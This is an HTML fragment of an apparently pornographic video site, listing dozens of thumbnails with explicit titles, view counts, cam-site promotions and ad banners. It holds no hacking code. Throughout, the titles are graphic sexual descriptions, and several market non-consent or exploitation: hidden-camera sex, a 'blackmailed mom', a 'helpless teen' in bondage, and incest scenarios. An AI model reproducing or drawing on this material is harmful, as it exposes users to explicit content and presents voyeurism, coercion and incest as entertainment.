                            <a href="/en/video/3824942640108670790/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d5ec0f46" src="/thumbs/790/3824942640108670790_0.jpg" alt="Belly Bulging by Siswet19 ***WATCH ME LIVE ON CAMGANGSTER.COM" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Belly Bulging by Siswet19 ***WATCH ME LIVE ON CAMGANGSTER.COM</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 45 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636838104761/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1012fb2eb9" src="/thumbs/761/3824942636838104761_0.jpg" alt="Gluttony - TEASER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gluttony - TEASER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 75 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10196428847072518661/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8d80fe036f4da205" src="/thumbs/661/10196428847072518661_0.jpg" alt="HIDDEN CAMERA !! I FUCKED MY ARAB HIJAB MARRIED NEIGHBOUR WHILE MY PARENTS ARE NOT AT HOME !!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> HIDDEN CAMERA !! I FUCKED MY ARAB HIJAB MARRIED NEIGHBOUR WHILE MY PARENTS ARE NOT AT HOME !!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 59 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15586881317855755919/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d84fb9f9caf6fe8f" src="/thumbs/919/15586881317855755919_0.jpg" alt="18 YEAR OLD TEEN WITH BIG NATURAL TITS AT HER FIRST CASTING" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> 18 YEAR OLD TEEN WITH BIG NATURAL TITS AT HER FIRST CASTING</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 215 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546284728816/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251699891f0" src="/thumbs/816/1426482546284728816_0.jpg" alt="rough anal sex with hairy pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough anal sex with hairy pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 76 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1993606117202369068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1baab63375e49a2c" src="/thumbs/68/1993606117202369068_0.jpg" alt="bbw preggo babe rough pov fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> bbw preggo babe rough pov fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 146 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9279292336726863179/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="80c6ab37699bed4b" src="/thumbs/179/9279292336726863179_0.jpg" alt="SECRETLY ! FUCKING MY PREGNANT AUNT BEFORE HER HUSBAND WAKES UP !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> SECRETLY ! FUCKING MY PREGNANT AUNT BEFORE HER HUSBAND WAKES UP !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2079348720245106305/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1cdb54a4ea5f6681" src="/thumbs/305/2079348720245106305_0.jpg" alt="CHUBBY HIJAB MOM FUCKED HARD BY NEIGHBOR-DOGGYSTYLE ROUGH FUCK-CUM INSIDE HER." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> CHUBBY HIJAB MOM FUCKED HARD BY NEIGHBOR-DOGGYSTYLE ROUGH FUCK-CUM INSIDE HER.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1842061819613077176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="199051771c58deb8" src="/thumbs/176/1842061819613077176_0.jpg" alt="Bald pregnant porn slut - BaldPornGirls.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bald pregnant porn slut - BaldPornGirls.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 765 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17110756623119675885/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ed759e7df735f1ed" src="/thumbs/885/17110756623119675885_0.jpg" alt="Amatuer preggo 22 years impaired asshole sex cream filling" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amatuer preggo 22 years impaired asshole sex cream filling</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 165 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545601911204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25140e599a4" src="/thumbs/204/1426482545601911204_0.jpg" alt="big black cock for pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> big black cock for pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545682453116/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25145b2927c" src="/thumbs/116/1426482545682453116_0.jpg" alt="Pregnant smoking hardcore and rough gangbang double penetration" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant smoking hardcore and rough gangbang double penetration</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 43 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731822962546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92ed3f772" src="/thumbs/546/2705852731822962546_0.jpg" alt="White Pregnant &amp; 3 BBC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> White Pregnant &amp; 3 BBC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1090 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5984363590655471244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="530cbafaabccee8c" src="/thumbs/244/5984363590655471244_0.jpg" alt="finishing inside ass anal real" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> finishing inside ass anal real</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 10 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734034112898/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b29f7182" src="/thumbs/898/2705852734034112898_0.v1566574800" alt="Extreme pregnant teen gets rough banged" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Extreme pregnant teen gets rough banged</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 91 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734855831911/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e399e167" src="/thumbs/911/2705852734855831911_0.v1582090800" alt="Rough anal sex with pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough anal sex with pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12059602287068864001/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a75c5062b53a5e01" src="/thumbs/1/12059602287068864001_0.jpg" alt="preggo nathaly heaven rough pov fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo nathaly heaven rough pov fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 123 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14013785658843824973/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c27af7cef9d9834d" src="/thumbs/973/14013785658843824973_0.jpg" alt="Interracial Anal Gangbang Pregnant Wife" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Interracial Anal Gangbang Pregnant Wife</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4094246014126647237/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38d1af0ebf13e7c5" src="/thumbs/237/4094246014126647237_0.jpg" alt="Amatuer pregnant 22 years old anal sex cream filling" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amatuer pregnant 22 years old anal sex cream filling</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 153 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16492174452708353710/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e4dff949137426ae" src="/thumbs/710/16492174452708353710_0.jpg" alt="Beautiful little blond gets b. ass fucking with ass to mouth while her belly is b. (hard anal BDSM with submissive Violet October)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful little blond gets b. ass fucking with ass to mouth while her belly is b. (hard anal BDSM with submissive Violet October)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 196 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7519631129769119735/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="685b18abfbdb8ff7" src="/thumbs/735/7519631129769119735_0.jpg" alt="ugly bbw 72 years old step mom deep fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> ugly bbw 72 years old step mom deep fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10860775590325477522/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="96b939db46956092" src="/thumbs/522/10860775590325477522_0.jpg" alt="blackmailed mom f. to fuck for tutor money pov indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> blackmailed mom f. to fuck for tutor money pov indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 71 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958836475054654/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e99234a3e" src="/thumbs/654/13554958836475054654_0.jpg" alt="cute young deepthroat loving bbw teen gets extreme deep fisted and fucked by her boyfriend" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> cute young deepthroat loving bbw teen gets extreme deep fisted and fucked by her boyfriend</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 33 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8839760870141153346/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7aad23ad24295042" src="/thumbs/346/8839760870141153346_0.jpg" alt="Pregnant Pussy Close Up Fucked Pussy Cum All Over Dick & Creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Pussy Close Up Fucked Pussy Cum All Over Dick & Creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2032995608913853504/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c36a6bc2b3d3c40" src="/thumbs/504/2032995608913853504_0.jpg" alt="rough pov with extreme fat stepsister" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough pov with extreme fat stepsister</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 27 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17777111105537140204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f6b4fc5d023165ec" src="/thumbs/204/17777111105537140204_0.jpg" alt="Amateur fucking with pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur fucking with pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 87 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11649092452953727738/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1a9e3ddcdfda2fa" src="/thumbs/738/11649092452953727738_0.jpg" alt="ASSFUCK SHE WILL REMEMBER FOREVER-ROUGH HOMEMADE ANAL SEX !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> ASSFUCK SHE WILL REMEMBER FOREVER-ROUGH HOMEMADE ANAL SEX !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 45 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11372053414194777718/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9dd1a65417d90e76" src="/thumbs/718/11372053414194777718_0.jpg" alt="Hijab Muslim Mom Rough Fucked by Husband-Hardcore Missionary Sex- The best missionary porn i have ever seen !! Big ass Chubby milf." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hijab Muslim Mom Rough Fucked by Husband-Hardcore Missionary Sex- The best missionary porn i have ever seen !! Big ass Chubby milf.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 42 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6583144316935815360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 76 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16967245768096231973/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eb77c42138203225" src="/thumbs/973/16967245768096231973_0.jpg" alt="Pregnant SIster Fucked By Brother- Veronica Vella" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant SIster Fucked By Brother- Veronica Vella</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636683674523/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1009c6c39b" src="/thumbs/523/3824942636683674523_0.jpg" alt="Bald pregnant porn slut - BaldPornGirls.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bald pregnant porn slut - BaldPornGirls.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 88 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546680523461/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251812feac5" src="/thumbs/461/1426482546680523461_0.jpg" alt="Pregnant amateur blonde chick gets two schlongs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant amateur blonde chick gets two schlongs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 90 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958837706494580/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ee2899274" src="/thumbs/580/13554958837706494580_0.jpg" alt="Belly dancer Arabelle screwed real hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Belly dancer Arabelle screwed real hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16493195685546453836/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e4e39a1760006b4c" src="/thumbs/836/16493195685546453836_0.jpg" alt="busty 89 year old grandma needs rough sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> busty 89 year old grandma needs rough sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 115 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545458763832/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251385d5838" src="/thumbs/832/1426482545458763832_0.jpg" alt="Lesbian belly bondage Helpless teen Kaisey Dean was on her way to see her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lesbian belly bondage Helpless teen Kaisey Dean was on her way to see her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 20 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958835015512474/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e4224719a" src="/thumbs/474/13554958835015512474_0.jpg" alt="preggo teen first time big cock interracial" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo teen first time big cock interracial</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 71 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15404918747879888737/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d5c943fb8122d761" src="/thumbs/737/15404918747879888737_0.jpg" alt="pregnant corazon gets slammed with brutal contractions" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> pregnant corazon gets slammed with brutal contractions</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2837363545683336062/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2760571c9f191b7e" src="/thumbs/62/2837363545683336062_0.jpg" alt="Condom Off Creampie 2 (Looking To Fuck Tonight? Join Now! O​nlySex6‍9.com)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Condom Off Creampie 2 (Looking To Fuck Tonight? Join Now! O​nlySex6‍9.com)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 99 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6019288216888413293/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5388cebde0540c6d" src="/thumbs/293/6019288216888413293_0.jpg" alt="I Finally Had Sex With My Horny Young Indian Teacher!!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> I Finally Had Sex With My Horny Young Indian Teacher!!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7287126359433488368/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="652112d0a76b27f0" src="/thumbs/368/7287126359433488368_0.jpg" alt="Screaming Orgasm Rough Fucking Creampie Filled Pregnant Hairy Pussy - BunnieAndTheDude" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Screaming Orgasm Rough Fucking Creampie Filled Pregnant Hairy Pussy - BunnieAndTheDude</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 37 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546183041683/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2516388f293" src="/thumbs/683/1426482546183041683_0.jpg" alt="Rough pregnant sex and penny flame Mia Martinez Xmas Punishment" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough pregnant sex and penny flame Mia Martinez Xmas Punishment</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547139972606/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2519c928dfe" src="/thumbs/606/1426482547139972606_0.jpg" alt="rough sex in the ninth month of pregnancy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough sex in the ninth month of pregnancy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

